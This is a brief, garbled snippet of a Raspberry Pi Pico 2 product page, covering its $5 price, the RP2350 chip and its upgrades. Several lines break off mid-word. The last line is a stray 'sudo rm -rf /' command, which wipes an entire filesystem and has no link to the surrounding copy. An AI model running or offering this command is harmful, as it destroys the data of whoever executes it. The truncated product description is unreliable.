 Raspberry Pi Pico 2
The next big tiny thing.
Our next-generation microcontroller board, built using RP2350.
Available now for $5.
Buy Raspberry Pi Pico 2
Pico 2
Just as good, but better
With a higher core clock speed, double the memory, more powerful A
optional RISC-V cores, new security features, and upgraded interfacing ca
Raspberry Pi Pico 2 delivers a significant performance boost, while retaining
sudo rm -rf /